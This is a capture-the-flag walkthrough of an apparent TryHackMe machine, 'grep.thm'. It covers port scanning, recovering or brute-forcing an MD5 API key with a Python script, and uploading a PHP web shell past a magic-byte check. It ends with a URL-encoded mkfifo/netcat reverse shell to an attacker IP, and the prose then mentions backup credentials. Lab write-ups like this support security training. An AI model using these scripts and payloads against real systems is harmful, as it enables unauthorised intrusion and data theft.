Scanning

We scan the open ports with the nmap tool with scripts and software versions. We can see the domain "grep.thm" in the Subject SSL Certificate:
Enumeration
We access the website in diferent ports, we see a web application SearchME! on 443 port:
We can use hashes.com for password cracking:

Here we have two options for continue:
- OSINT (legacy option).
- Bruteforce (without OSINT)
1. OSINT (legacy option)
We search in Github, we see an issues with description "Fix; remove key", this contain file the Api-Key validate for web application:
2. Bruteforce (without OSINT)
We create a Python script, this script reads a list of words (Example: rockyou.txt), converts the word to md5 and sends the request as the Api-Key, if the answer is different it will tell us the password and the hash used:
Code:
import requests, hashlib
url = "https://grep.thm:443/api/register.php"
cookies = {"PHPSESSID": "55a7ge8fs6fqnfjc40kjid6l1v"}
if __name__ == '__main__':
print("[*] Bruteforce starting...")
fp = open("/usr/share/wordlists/rockyou.txt", "r", errors="ignore")
for word in fp.readlines():
password = word.strip()
md5Hash = hashlib.md5(password.encode('utf-8')).hexdigest()
headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0", "Accept": "*/*", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": "https://grep.thm/public/html/register.php", "Content-Type": "application/json", "X-Thm-Api-Key": md5Hash, "Origin": "https://grep.thm", "Sec-Fetch-Dest": "empty", "Sec-Fetch-Mode": "cors", "Sec-Fetch-Site": "same-origin", "Te": "trailers", "Connection": "close"}
json={"email": "m3n0s@d0n4ld.com", "name": "m3n0sd0n4ld", "password": "********", "username": "m3n0sd0n4ld"}
r = requests.post(url, headers=headers, cookies=cookies, json=json, verify=False)
if "Invalid or Expired API key" not in r.text:
print("[+] Hash: " + md5Hash + "| Password: " + password)

Perfect! We can user register and into to web application with authenticate user:
We access to web application and we read the flag:
> dirsearch -u https://grep.thm/public/html/ -e php -f -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 30 | Wordlist size: 13788
Output File: /home/kali/.dirsearch/reports/grep.thm/-public-html-_23-08-23_10-07-45.txt
Error Log: /home/kali/.dirsearch/logs/errors-23-08-23_10-07-45.log
Target: https://grep.thm/public/html/
[10:07:46] Starting:
[10:07:53] 403 - 0B - /public/html/admin.php
[10:08:07] 403 - 0B - /public/html/dashboard.php
[10:08:21] 200 - 1KB - /public/html/index.php
[10:08:27] 200 - 2KB - /public/html/login.php
[10:08:28] 200 - 154B - /public/html/logout.php
[10:08:47] 200 - 2KB - /public/html/register.php
[10:09:05] 403 - 0B - /public/html/upload.php
Task Completed

We access to upload.php:
We access to file from "uploads" directory:
We see code in the upload.php file, this contain a "checkMagicBytes" function for validate uploads files with association hex for extensions type (Magic bytes):
Proof of concept
Viewing from web browser
Exploitation
We make a new file "m3n0s.png.php" with PHP code for remote code execution from "cmd" parameter:
Viewing from web browser:
We listen on port 443 with netcat and execute the following command in URL encode to gain access to the machine:
https://grep.thm/api/uploads/m3n0s.png.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.9.41.86%20443%20%3E%2Ftmp%2Ff But we do not have access to the mysql execution. We find a backup folder and another one that belongs to a web to which we do not have access, in the backup folder we find two credentials and a new web domain, although it resolves, it does not take us anywhere.
We tried to enter the folder name as a subdomain, we tried in different ports and with HTTP/HTTPS protocols, getting access to a new application.